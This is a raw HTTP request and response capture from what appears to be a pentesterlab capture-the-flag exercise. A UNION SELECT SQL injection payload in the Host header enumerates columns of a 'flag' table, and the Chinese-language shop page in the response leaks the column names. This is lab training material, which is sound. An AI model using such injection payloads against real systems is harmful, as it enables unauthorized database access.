 Raw Headers Hex
GET /pentest/test/15/ HTTP/1.1
Host: union select 1,2,3,column_name from information_schema.columns
where table_schema='pentesterlab' and table_name='flag'
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.78.132/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Jul 2018 07:32:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: MrYe
Content-Length: 687
Connection: close
Content-Type: text/html;charset=utf-8
<title>管理员遗失的凭据</title>您改变了浏览器发送的数据，并输入了<font
color='red'>union select 1,2,3,column_name from
information_schema.columns where table_schema='pentesterlab'
and
table_name='flag'</font><br/>如果正确显示了得到的结果，请截图证明!!!<h
r/></br>今日水果特价,欢迎选购!</br><marquee style='WIDTH: 200px; HEIGHT:
30px' scrollamount='2' direction='left'
>清仓大处理，最后一天大甩卖了！！</marquee
><hr/></br>名称:苹果</br>价格:1000</br>数量:20</br><hr/>名称:梨</br>价
格:500.09</br>数量:70</br><hr/>名称:2</br>价格:3</br>数量:id</br><hr/>
名称:2</br>价格:3</br>数量:flag</br><hr/>